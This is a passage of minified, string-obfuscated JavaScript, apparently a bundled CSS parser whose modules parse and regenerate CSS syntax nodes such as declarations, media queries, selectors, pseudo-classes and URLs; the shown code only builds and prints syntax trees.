s:this[t(3334)](),this[t(1118)](t(3081)),this[t(593)](s);break;default:this[t(232)](t(3231))}n=this[t(802)](e)}return{type:t(212),loc:this[t(616)](e,this[t(1e3)]),name:n}}function h(t){const e=r;this[e(851)](t[e(1416)])}},4916:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3144),c={value:String};function l(){const t=r,e=this[t(1e3)];let n=this[t(475)];return this[t(3274)](o.Mw),n-e+2>=2&&this[t(2687)](n-2)===i&&this[t(2687)](n-1)===s&&(n-=2),{type:t(3144),loc:this[t(616)](e,this[t(1e3)]),value:this[t(3915)](e+2,n)}}function u(t){const e=r;this[e(432)](o.Mw,"/*"+t[e(764)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1339),a={kind:String,children:[[r(1759),r(3141),r(1832),r(819),r(1608)]]};function c(t){const e=r;return this[e(3139)](1)===o.Vy&&i[e(2530)](this[e(3139)](2))?this[e(3141)](t):this[e(819)](t)}const l={media:c,container:c,supports(){return this[r(1608)]()}};function u(t=r(3245)){const e=r,n=this[e(191)]();t:for(;!this[e(2590)];)switch(this[e(399)]){case o.Mw:case o.M$:this[e(3334)]();continue;case o.Vy:n[e(1745)](this[e(1759)]());break;case o.AJ:{let r=this[e(3708)]((()=>l[t][e(665)](this,t)),(()=>null));r||(r=this[e(3708)]((()=>{const n=e;this[n(3274)](o.AJ);const r=this[n(1339)](t);return this[n(3274)](o.no),r}),(()=>this[e(3265)](t)))),n[e(1745)](r);break}case o.zt:{let r=this[e(3708)]((()=>this[e(1832)](t)),(()=>null));r||(r=this[e(3265)](t)),n[e(1745)](r);break}default:break t}return n[e(3823)]&&this[e(232)](e(1202)),{type:e(1339),loc:this[e(3869)](n),kind:t,children:n}}function d(t){const e=r;t[e(2391)][e(3754)]((t=>{const n=e;n(1339)===t[n(1367)]?(this[n(432)](o.AJ,"("),this[n(3853)](t),this[n(432)](o.no,")")):this[n(3853)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2Z;return this[t(2671)](this[t(2059)],!0)}function m(){const t=a2Z;return this[t(2671)](this[t(2059)],!1)}function p(){const t=a2Z,e=this[t(748)],n=this[t(2184)]();return t(2671)!==n[t(1367)]&&!1===this[t(2590)]&&this[t(399)]!==i.Qq&&!1===this[t(1536)](s)&&!1===this[t(1362)](e)&&this[t(232)](),n}const g=r(1691),w=r(3103),b={important:[Boolean,String],property:String,value:[r(2184),r(2671)]};function y(){const t=r,e=this[t(1e3)],n=this[t(748)],a=x[t(665)](this),c=(0,o.vs)(a),l=c?this[t(2600)]:this[t(3892)],u=c?m:f;let d,h=!1;this[t(251)](),this[t(3274)](i.Qx);const g=this[t(748)];if(c||this[t(251)](),d=l?this[t(3708)](p,u):u[t(665)](this,this[t(748)]),c&&t(2184)===d[t(1367)]&&d[t(2391)][t(3823)])for(let e=g-this[t(748)];e<=0;e++)if(this[t(387)](e)===i.M$){d[t(2391)][t(3900)]({type:t(302),loc:null,value:" "});break}return this[t(1536)](s)&&(h=A[t(665)](this),this[t(251)]()),!1===this[t(2590)]&&this[t(399)]!==i.Qq&&!1===this[t(1362)](n)&&this[t(232)](),{type:t(1691),loc:this[t(616)](e,this[t(1e3)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(432)](i.Vy,t[e(1626)]),this[e(432)](i.Qx,":"),this[e(3853)](t[e(764)]),t[e(897)]&&(this[e(432)](i._i,"!"),this[e(432)](i.Vy,!0===t[e(897)]?e(897):t[e(897)]))}function x(){const t=r,e=this[t(1e3)];if(this[t(399)]===i._i)switch(this[t(2687)](this[t(1e3)])){case u:case c:case d:case a:case l:this[t(3334)]();break;case h:this[t(3334)](),this[t(1536)](h)&&this[t(3334)]()}return this[t(399)]===i.Vw?this[t(3274)](i.Vw):this[t(3274)](i.Vy),this[t(802)](e)}function A(){const t=r;this[t(3274)](i._i),this[t(251)]();const e=this[t(2947)](i.Vy);return t(897)===e||e}},513:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2Z;return this[t(2671)](this[t(3001)],!0)}const a=r(1010),c={children:[[r(1691),r(1005),r(1422)]]};function l(){const t=r,e=this[t(191)]();for(;!this[t(2590)];)switch(this[t(399)]){case o.M$:case o.Mw:case o.Qq:this[t(3334)]();break;case o.zu:e[t(1745)](this[t(3708)](this[t(1005)][t(3348)](this,!0),s));break;default:this[t(1536)](i)?e[t(1745)](this[t(3708)](this[t(1422)],s)):e[t(1745)](this[t(3708)](this[t(1691)],s))}return{type:t(1010),loc:this[t(3869)](e),children:e}}function u(t){const e=r;this[e(2391)](t,(t=>{const n=e;n(1691)===t[n(1367)]&&this[n(432)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2964),s={value:String,unit:String};function a(){const t=r,e=this[t(1e3)],n=this[t(1473)](o.fg);return{type:t(2964),loc:this[t(616)](e,this[t(1e3)]),value:n,unit:this[t(3915)](e+n[t(3901)],this[t(1e3)])}}function c(t){const e=r;this[e(432)](o.fg,t[e(764)]+t[e(338)])}},3723:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3141),a={kind:String,name:String,value:[r(1759),r(1989),r(2964),r(2482),r(2011),null]};function c(t){const e=r,n=this[e(1e3)];let s,a=null;if(this[e(3274)](o.AJ),this[e(251)](),s=this[e(2947)](o.Vy),this[e(251)](),this[e(399)]!==o.no){switch(this[e(3274)](o.Qx),this[e(251)](),this[e(399)]){case o.wN:a=this[e(2670)](1)===o._i?this[e(2482)]():this[e(1989)]();break;case o.fg:a=this[e(2964)]();break;case o.Vy:a=this[e(1759)]();break;case o.zt:a=this[e(3708)]((()=>{const t=e,n=this[t(2011)](this[t(1176)],this[t(2735)][t(2184)]);return this[t(251)](),this[t(1536)](i)&&this[t(232)](),n}),(()=>this[e(2482)]()));break;default:this[e(232)](e(3327))}this[e(251)]()}return this[e(2590)]||this[e(3274)](o.no),{type:e(3141),loc:this[e(616)](n,this[e(1e3)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(432)](o.AJ,"("),this[e(432)](o.Vy,t[e(1416)]),null!==t[e(764)]&&(this[e(432)](o.Qx,":"),this[e(3853)](t[e(764)])),this[e(432)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1832),s={kind:String,feature:String,value:[r(1691),r(2629)]};function a(t,e){const n=r,o=(this[n(1778)][t]||{})[e];return n(2445)!=typeof o&&this[n(232)](n(1625)+e+"()"),o}function c(t=r(671)){const e=r,n=this[e(1e3)],i=this[e(1260)](),s=a[e(665)](this,t,i[e(1181)]());this[e(251)]();const c=this[e(3708)]((()=>{const t=e,n=this[t(748)],r=s[t(665)](this);return!1===this[t(2590)]&&!1===this[t(1362)](n)&&this[t(232)](),r}),(()=>this[e(2671)](null,!1)));return this[e(2590)]||this[e(3274)](o.no),{type:e(1832),loc:this[e(616)](n,this[e(1e3)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(432)](o.zt,t[e(1113)]+"("),this[e(3853)](t[e(764)]),this[e(432)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(819),u={kind:String,left:[r(1759),r(1989),r(2964),r(2482),r(2011)],leftComparison:String,middle:[r(1759),r(1989),r(2964),r(2482),r(2011)],rightComparison:[String,null],right:[r(1759),r(1989),r(2964),r(2482),r(2011),null]};function d(){const t=r;switch(this[t(251)](),this[t(399)]){case o.wN:return this[t(1536)](i,this[t(2764)](1))?this[t(2482)]():this[t(1989)]();case o.fg:return this[t(2964)]();case o.Vy:return this[t(1759)]();case o.zt:return this[t(3708)]((()=>{const e=t,n=this[e(2011)](this[e(1176)],this[e(2735)][e(2184)]);return this[e(251)](),this[e(1536)](i)&&this[e(232)](),n}),(()=>this[t(2482)]()));default:this[t(232)](t(3327))}}function h(t){const e=r;if(this[e(251)](),this[e(1536)](s)||this[e(1536)](c)){const t=this[e(1801)][this[e(1e3)]];return this[e(3334)](),this[e(1536)](a)?(this[e(3334)](),t+"="):t}if(this[e(1536)](a))return"=";this[e(232)](e(777)+(t?e(2611):"")+e(2850))}function f(t=r(671)){const e=r,n=this[e(1e3)];this[e(251)](),this[e(3274)](o.AJ);const i=d[e(665)](this),s=h[e(665)](this,e(1759)===i[e(1367)]),a=d[e(665)](this);let c=null,l=null;return this[e(2670)](0)!==o.no&&(c=h[e(665)](this),l=d[e(665)](this)),this[e(251)](),this[e(3274)](o.no),{type:e(819),loc:this[e(616)](n,this[e(1e3)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(432)](o.AJ,"("),this[e(3853)](t[e(2999)]),this[e(851)](t[e(264)]),this[e(3853)](t[e(3500)]),t[e(979)]&&(this[e(851)](t[e(3291)]),this[e(3853)](t[e(979)])),this[e(432)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2011),s=r(2445),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1e3)],s=this[n(1260)](),a=s[n(1181)]();let c;return c=e[n(1042)](a)?e[a][n(665)](this,e):t[n(665)](this,e),this[n(2590)]||this[n(3274)](o.no),{type:n(2011),loc:this[n(616)](i,this[n(1e3)]),name:s,children:c}}function l(t){const e=r;this[e(432)](o.zt,t[e(1416)]+"("),this[e(2391)](t),this[e(432)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3265),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1e3)];let i=null;this[e(399)]===o.zt?i=this[e(1260)]():this[e(3274)](o.AJ);const s=this[e(3708)]((()=>{const t=e,n=this[t(748)],r=this[t(1176)](this[t(2735)][t(2184)]);return!1===this[t(2590)]&&!1===this[t(1362)](n)&&this[t(232)](),r}),(()=>this[e(3678)](this[e(2671)](null,!1))));return this[e(2590)]||this[e(3274)](o.no),{type:e(3265),loc:this[e(616)](n,this[e(1e3)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2445)]?this[e(432)](o.zt,t[e(2445)]+"("):this[e(432)](o.AJ,"("),this[e(2391)](t),this[e(432)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2025),s=r(1252),a={value:String};function c(){const t=r,e=this[t(1e3)];return this[t(3274)](o.Vw),{type:t(1252),loc:this[t(616)](e,this[t(1e3)]),value:this[t(802)](e+1)}}function l(t){const e=r;this[e(432)](o.Vw,"#"+t[e(764)])}},7905:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1060),s={name:String};function a(){const t=r,e=this[t(1e3)];return this[t(3274)](o.Vw),{type:t(1060),loc:this[t(616)](e,this[t(1e3)]),name:this[t(802)](e+1)}}function c(t){const e=r;this[e(432)](o._i,"#"+t[e(1416)])}},8586:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1759),s={name:String};function a(){const t=r;return{type:t(1759),loc:this[t(616)](this[t(1e3)],this[t(475)]),name:this[t(2947)](o.Vy)}}function c(t){const e=r;this[e(432)](o.Vy,t[e(1416)])}},5204:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3255),a={name:String};function c(){const t=r;let e=this[t(1e3)],n=this[t(2947)](o.Vy);for(;this[t(1536)](i);)this[t(3274)](o._i),n+="."+this[t(2947)](o.Vy);return{type:t(3255),loc:this[t(616)](e,this[t(1e3)]),name:n}}function l(t){const e=r;this[e(851)](t[e(1416)])}},4476:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(569),s={children:[[r(3255)]]};function a(){const t=r,e=this[t(191)]();for(this[t(251)]();!this[t(2590)]&&(e[t(1745)](this[t(3255)]()),this[t(3139)](0)===o.A9);)this[t(251)](),this[t(3334)](),this[t(251)]();return{type:t(569),loc:this[t(3869)](e),children:e}}function c(t){const e=r;this[e(2391)](t,(()=>this[e(432)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(685),s={modifier:[String,null],mediaType:[String,null],condition:[r(1339),null]};function a(){const t=r,e=this[t(1e3)];let n=null,i=null,s=null;if(this[t(251)](),this[t(399)]===o.Vy&&this[t(3139)](1)!==o.AJ){const e=this[t(2947)](o.Vy),r=e[t(1181)]();switch(t(1448)===r||t(3577)===r?(this[t(251)](),n=r,i=this[t(2947)](o.Vy)):i=e,this[t(3139)](0)){case o.Vy:this[t(251)](),this[t(1118)](t(2632)),s=this[t(1339)](t(3245));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(232)](t(2180))}}else switch(this[t(399)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1339)](t(3245));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(232)](t(2180))}return{type:t(685),loc:this[t(616)](e,this[t(1e3)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3317)]?(t[e(2207)]&&this[e(432)](o.Vy,t[e(2207)]),this[e(432)](o.Vy,t[e(3317)]),t[e(563)]&&(this[e(432)](o.Vy,e(2632)),this[e(3853)](t[e(563)]))):t[e(563)]&&this[e(3853)](t[e(563)])}},4037:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(219),s={children:[[r(685)]]};function a(){const t=r,e=this[t(191)]();for(this[t(251)]();!this[t(2590)]&&(e[t(1745)](this[t(685)]()),this[t(399)]===o.A9);)this[t(3334)]();return{type:t(219),loc:this[t(3869)](e),children:e}}function c(t){const e=r;this[e(2391)](t,(()=>this[e(432)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2878),a={};function c(){const t=r,e=this[t(1e3)];return this[t(593)](i),{type:t(2878),loc:this[t(616)](e,this[t(1e3)])}}function l(){this[r(432)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2199),s={nth:[r(2415),r(1759)],selector:[r(3899),null]};function a(){const t=r;this[t(251)]();const e=this[t(1e3)];let n,o=e,i=null;return n=this[t(2522)](0,t(3378))||this[t(2522)](0,t(2665))?this[t(1759)]():this[t(2415)](),o=this[t(1e3)],this[t(251)](),this[t(2522)](0,"of")&&(this[t(3334)](),i=this[t(3899)](),o=this[t(1e3)]),{type:t(2199),loc:this[t(616)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3853)](t[e(3690)]),null!==t[e(905)]&&(this[e(432)](o.Vy,"of"),this[e(3853)](t[e(905)]))}},1740:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1989),s={value:String};function a(){const t=r;return{type:t(1989),loc:this[t(616)](this[t(1e3)],this[t(475)]),value:this[t(2947)](o.wN)}}function c(t){const e=r;this[e(432)](o.wN,t[e(764)])}},5509:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1276),i={value:String};function s(){const t=r,e=this[t(1e3)];return this[t(3334)](),{type:t(1276),loc:this[t(616)](e,this[t(1e3)]),value:this[t(802)](e)}}function a(t){const e=r;this[e(851)](t[e(764)])}},7345:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3777),s={children:[[]]};function a(t,e){const n=r,i=this[n(1e3)];let s=null;return this[n(3274)](o.AJ),s=t[n(665)](this,e),this[n(2590)]||this[n(3274)](o.no),{type:n(3777),loc:this[n(616)](i,this[n(1e3)]),children:s}}function c(t){const e=r;this[e(432)](o.AJ,"("),this[e(2391)](t),this[e(432)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3170),s={value:String};function a(){const t=r;return{type:t(3170),loc:this[t(616)](this[t(1e3)],this[t(475)]),value:this[t(1473)](o.Ne)}}function c(t){const e=r;this[e(432)](o.Ne,t[e(764)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2524),s=r(2445),a={name:String,children:[[r(2671)],null]};function c(){const t=r,e=this[t(1e3)];let n,i,s=null;return this[t(3274)](o.Qx),this[t(399)]===o.zt?(n=this[t(1260)](),i=n[t(1181)](),this[t(2670)](0)==o.no?s=this[t(191)]():hasOwnProperty[t(665)](this[t(647)],i)?(this[t(251)](),s=this[t(647)][i][t(665)](this),this[t(251)]()):(s=this[t(191)](),s[t(1745)](this[t(2671)](null,!1))),this[t(3274)](o.no)):n=this[t(2947)](o.Vy),{type:t(2524),loc:this[t(616)](e,this[t(1e3)]),name:n,children:s}}function l(t){const e=r;this[e(432)](o.Qx,":"),null===t[e(2391)]?this[e(432)](o.Vy,t[e(1416)]):(this[e(432)](o.zt,t[e(1416)]+"("),this[e(2391)](t),this[e(432)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1739),s=r(2445),a={name:String,children:[[r(2671)],null]};function c(){const t=r,e=this[t(1e3)];let n,i,s=null;return this[t(3274)](o.Qx),this[t(3274)](o.Qx),this[t(399)]===o.zt?(n=this[t(1260)](),i=n[t(1181)](),this[t(2670)](0)==o.no?s=this[t(191)]():hasOwnProperty[t(665)](this[t(647)],i)?(this[t(251)](),s=this[t(647)][i][t(665)](this),this[t(251)]()):(s=this[t(191)](),s[t(1745)](this[t(2671)](null,!1))),this[t(3274)](o.no)):n=this[t(2947)](o.Vy),{type:t(1739),loc:this[t(616)](e,this[t(1e3)]),name:n,children:s}}function l(t){const e=r;this[e(432)](o.Qx,":"),this[e(432)](o.Qx,":"),null===t[e(2391)]?this[e(432)](o.Vy,t[e(1416)]):(this[e(432)](o.zt,t[e(1416)]+"("),this[e(2391)](t),this[e(432)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2Z;switch(this[t(251)](),this[t(399)]){case o.wN:return this[t(1989)]();case o.zt:return this[t(2011)](this[t(1176)],this[t(2735)][t(2184)]);default:this[t(232)](t(1442))}}const a=r(2482),c={left:[r(1989),r(2011)],right:[r(1989),r(2011),null]};function l(){const t=r,e=this[t(1e3)],n=s[t(665)](this);let o=null;return this[t(251)](),this[t(1536)](i)&&(this[t(593)](i),o=s[t(665)](this)),{type:t(2482),loc:this[t(616)](e,this[t(1e3)]),left:n,right:o}}function u(t){const e=r;this[e(3853)](t[e(2999)]),this[e(432)](o._i,"/"),t[e(979)]?this[e(3853)](t[e(979)]):this[e(3853)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2Z;return this[t(748)]>0&&this[t(387)](-1)===o.M$?this[t(748)]>1?this[t(577)](this[t(748)]-1):this[t(1071)]:this[t(1e3)]}const s=r(2671),a={value:String};function c(t,e){const n=r,o=this[n(577)](this[n(748)]);let s;return this[n(1096)](this[n(748)],t||this[n(1661)]),s=e&&this[n(1e3)]>o?i[n(665)](this):this[n(1e3)],{type:n(2671),loc:this[n(616)](o,s),value:this[n(3915)](o,s)}}function l(t){const e=r;this[e(851)](t[e(764)])}},8659:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2Z;return this[t(2671)](this[t(293)],!0)}function s(){const t=a2Z,e=this[t(3899)]();return t(2671)!==e[t(1367)]&&!1===this[t(2590)]&&this[t(399)]!==o.X6&&this[t(232)](),e}const a=r(1422),c=r(3707),l={prelude:[r(3899),r(2671)],block:[r(3316)]};function u(){const t=r,e=this[t(748)],n=this[t(1e3)];let o,a;return o=this[t(3140)]?this[t(3708)](s,i):i[t(665)](this,e),a=this[t(3316)](!0),{type:t(1422),loc:this[t(616)](n,this[t(1e3)]),prelude:o,block:a}}function d(t){const e=r;this[e(3853)](t[e(3818)]),this[e(3853)](t[e(1753)])}},9689:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2569),s={root:[r(3899),r(2671),null],limit:[r(3899),r(2671),null]};function a(){const t=r;let e=null,n=null;this[t(251)]();const i=this[t(1e3)];return this[t(399)]===o.AJ&&(this[t(3334)](),this[t(251)](),e=this[t(3708)](this[t(3899)],(()=>this[t(2671)](!1,!0))),this[t(251)](),this[t(3274)](o.no)),this[t(2670)](0)===o.Vy&&(this[t(251)](),this[t(1118)]("to"),this[t(251)](),this[t(3274)](o.AJ),this[t(251)](),n=this[t(3708)](this[t(3899)],(()=>this[t(2671)](!1,!0))),this[t(251)](),this[t(3274)](o.no)),{type:t(2569),loc:this[t(616)](i,this[t(1e3)]),root:e,limit:n}}function c(t){const e=r;t[e(3257)]&&(this[e(432)](o.AJ,"("),this[e(3853)](t[e(3257)]),this[e(432)](o.no,")")),t[e(2693)]&&(this[e(432)](o.Vy,"to"),this[e(432)](o.AJ,"("),this[e(3853)](t[e(2693)]),this[e(432)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2629),i={children:[[r(3507),r(1060),r(2563),r(1680),r(2524),r(1739),r(212)]]};function s(){const t=r,e=this[t(1176)](this[t(2735)][t(2629)]);return null===this[t(1659)](e)&&this[t(232)](t(1780)),{type:t(2629),loc:this[t(3869)](e),children:e}}function a(t){this[r(2391)](t)}},5028:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3899),s=r(905),a={children:[[r(2629),r(2671)]]};function c(){const t=r,e=this[t(191)]();for(;!this[t(2590)]&&(e[t(1745)](this[t(2629)]()),this[t(399)]===o.A9);)this[t(3334)]();return{type:t(3899),loc:this[t(3869)](e),children:e}}function l(t){const e=r;this[e(2391)](t,(()=>this[e(432)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3694),a={value:String};function c(){const t=r;return{type:t(3694),loc:this[t(616)](this[t(1e3)],this[t(475)]),value:(0,i.D)(this[t(2947)](o.Qf))}}function l(t){const e=r;this[e(432)](o.Qf,(0,i.l)(t[e(764)]))}},5853:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2Z(2671)](null,!1)}const a=r(3929),c=r(943),l={children:[[r(3144),r(2959),r(1714),r(1005),r(1422),r(2671)]]};function u(){const t=r,e=this[t(1e3)],n=this[t(191)]();let a;for(;!this[t(2590)];){switch(this[t(399)]){case o.M$:this[t(3334)]();continue;case o.Mw:if(this[t(2687)](this[t(1e3)]+2)!==i){this[t(3334)]();continue}a=this[t(3144)]();break;case o.lh:a=this[t(2959)]();break;case o.zG:a=this[t(1714)]();break;case o.zu:a=this[t(3708)](this[t(1005)],s);break;default:a=this[t(3708)](this[t(1422)],s)}n[t(1745)](a)}return{type:t(3929),loc:this[t(616)](e,this[t(1e3)]),children:n}}function d(t){this[r(2391)](t)}},2105:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1608),s={declaration:r(1691)};function a(){const t=r,e=this[t(1e3)];this[t(3274)](o.AJ),this[t(251)]();const n=this[t(1691)]();return this[t(2590)]||this[t(3274)](o.no),{type:t(1608),loc:this[t(616)](e,this[t(1e3)]),declaration:n}}function c(t){const e=r;this[e(432)](o.AJ,"("),this[e(3853)](t[e(3103)]),this[e(432)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2Z;this[t(399)]!==o.Vy&&!1===this[t(1536)](i)&&this[t(232)](t(1635)),this[t(3334)]()}const c=r(3507),l={name:String};function u(){const t=r,e=this[t(1e3)];return this[t(1536)](s)?(this[t(3334)](),a[t(665)](this)):(a[t(665)](this),this[t(1536)](s)&&(this[t(3334)](),a[t(665)](this))),{type:t(3507),loc:this[t(616)](e,this[t(1e3)]),name:this[t(802)](e)}}function d(t){const e=r;this[e(851)](t[e(1416)])}},3965:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2Z;let r=0;for(let i=this[n(1e3)]+t;i<this[n(475)];i++){const a=this[n(2687)](i);if(a===s&&e&&0!==r)return c[n(665)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(232)](e&&0!==r?n(1613)+(r<6?n(1058):"")+n(2786):n(r<6?2226:2186),i),++r>6&&this[n(232)](n(1787),i)}return this[n(3334)](),r}function l(t){const e=a2Z;let n=0;for(;this[e(1536)](a);)++n>t&&this[e(232)](e(3204)),this[e(3334)]()}function u(t){const e=a2Z;this[e(2687)](this[e(1e3)])!==t&&this[e(232)](e(t===i?1943:1613)+e(2786))}function d(){const t=a2Z;let e=0;switch(this[t(399)]){case o.wN:if(e=c[t(665)](this,1,!0),this[t(1536)](a)){l[t(665)](this,6-e);break}if(this[t(399)]===o.fg||this[t(399)]===o.wN){u[t(665)](this,s),c[t(665)](this,1,!1);break}break;case o.fg:e=c[t(665)](this,1,!0),e>0&&l[t(665)](this,6-e);break;default:if(this[t(593)](i),this[t(399)]===o.Vy){e=c[t(665)](this,0,!0),e>0&&l[t(665)](this,6-e);break}if(this[t(1536)](a)){this[t(3334)](),l[t(665)](this,5);break}this[t(232)](t(619))}}const h=r(1302),f={value:String};function m(){const t=r,e=this[t(1e3)];return this[t(1118)]("u"),d[t(665)](this),{type:t(1302),loc:this[t(616)](e,this[t(1e3)]),value:this[t(802)](e)}}function p(t){const e=r;this[e(851)](t[e(764)])}},7544:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2417),c={value:String};function l(){const t=r,e=this[t(1e3)];let n;switch(this[t(399)]){case s.s0:n=o.D(this[t(2947)](s.s0));break;case s.zt:this[t(2386)](this[t(1e3)],this[t(475)],t(243))||this[t(232)](t(521)),this[t(3274)](s.zt),this[t(251)](),n=i.D(this[t(2947)](s.Qf)),this[t(251)](),this[t(2590)]||this[t(3274)](s.no);break;default:this[t(232)](t(3942))}return{type:t(2417),loc:this[t(616)](e,this[t(1e3)]),value:n}}function u(t){const e=r;this[e(432)](s.s0,o.l(t[e(764)]))}},8856:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2184),i={children:[[]]};function s(){const 